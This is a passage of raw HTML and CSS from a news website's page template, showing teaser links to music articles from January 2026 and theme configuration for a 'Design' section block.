                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/harry-styles-frames-new-single-aperture"  rel="bookmark" class="td-image-wrap " title="Harry Styles Frames New Single, ‘Aperture’" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-1246833316-1290x759-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/harry-styles-frames-new-single-aperture"  rel="bookmark" title="Harry Styles Frames New Single, ‘Aperture’">Harry Styles Frames New Single, ‘Aperture’</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:32:00-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/rising-pop-punk-band-the-paradox-headlines-95x-concert-series"  rel="bookmark" class="td-image-wrap " title="Rising Pop Punk Band The Paradox Headlines 95X Concert Series" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/TheParadox_MiddleAgesBrewing_01172026_MandyLain-768x1152-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/rising-pop-punk-band-the-paradox-headlines-95x-concert-series"  rel="bookmark" title="Rising Pop Punk Band The Paradox Headlines 95X Concert Series">Rising Pop Punk Band The Paradox Headlines 95X Concert Series</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:00:00-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/rob-zombie-and-marilyn-manson-bring-summer-tour-to-darien-lake"  rel="bookmark" class="td-image-wrap " title="Rob Zombie and Marilyn Manson Bring Summer Tour to Darien Lake" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Rob-Zombie_9.7.24_PNC-Arts-Center_Rob-Tellerman-20-768x576-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/rob-zombie-and-marilyn-manson-bring-summer-tour-to-darien-lake"  rel="bookmark" title="Rob Zombie and Marilyn Manson Bring Summer Tour to Darien Lake">Rob Zombie and Marilyn Manson Bring Summer Tour to Darien Lake</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:49:00-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}@media (min-width:768px){.tdi_144{margin-left:-50px;margin-right:-50px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_144{margin-left:-40px;margin-right:-40px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_144{margin-left:-20px;margin-right:-20px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_144{margin-bottom:70px!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:40px!important}}@media (max-width:767px){.tdi_144{margin-bottom:45px!important}}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_148{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-30px;margin-right:-30px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-15px;margin-right:-15px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_150{margin-bottom:80px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:50px!important}}@media (max-width:767px){.tdi_150{margin-bottom:55px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_154  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_154{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_154,.tdi_154 .tdc-inner-columns{display:block}.tdi_154 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_154.tdc-row-content-vert-center,.tdi_154.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_154.tdc-row-content-vert-bottom,.tdi_154.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_154.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_154.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_154{margin-top:-5px!important;margin-bottom:10px!important}.tdi_154 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_154{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-bottom:20px!important}}@media (max-width:767px){.tdi_154{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_156  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156 .vc_column-inner>.wpb_wrapper,.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_157 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_157"   >
<style>.tdi_157{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-right:15px!important}}@media (max-width:767px){.tdi_157{margin-right:16px!important}}</style>
<style>.tdi_157 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_157 i,.tdi_157 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_157{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_157 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_157 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_158{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_158:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_158 svg{fill:#666666}.tdi_158 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-geometrics tdi_158 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_159" >
<style>@media (max-width:767px){.tdi_159{margin-top:9px!important}}</style>
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_159 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Design</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_160 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>.tdi_160 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_160 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_160 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_160 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_160 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_160 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_160 .td_module_flex_1 .td-image-container,.ie11 .tdi_160 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_160 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_160 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_160 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_160 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_160 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_160 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_160 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_160 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_160 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_160 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_160 .td_module_flex_1 .td-excerpt{display:none}.tdi_160 .td_module_flex_4 .td-excerpt{display:none}.tdi_160 .td_module_flex_1 .td-author-date{display:inline}.tdi_160 .td_module_flex_4 .td-author-date{display:inline}.tdi_160 .td_module_flex_1 .td-post-author-name{display:none}.tdi_160 .td_module_flex_4 .td-post-author-name{display:none}.tdi_160 .td_module_flex_1 .td-post-date,.tdi_160 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_4 .td-post-date,.tdi_160 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_1 .td-icon-star,.tdi_160 .td_module_flex_1 .td-icon-star-empty,.tdi_160 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_4 .td-icon-star,.tdi_160 .td_module_flex_4 .td-icon-star-empty,.tdi_160 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_1 .td-module-comments{display:none}.tdi_160 .td_module_flex_4 .td-module-comments{display:none}.tdi_160 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0))}.tdi_160 .td_module_flex_1 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_1:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_4 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_4:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_160 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-editor-date,.tdi_160 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_4 .td-editor-date .entry-date,.tdi_160 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_160 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_160 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_160 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_160 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_160 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_160 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"63","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#aaaaaa","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","cat_bg":"#666666","title_txt2":"#aaaaaa","title_txt_hover":"#eeeeee","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt_hover2":"#eeeeee","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module 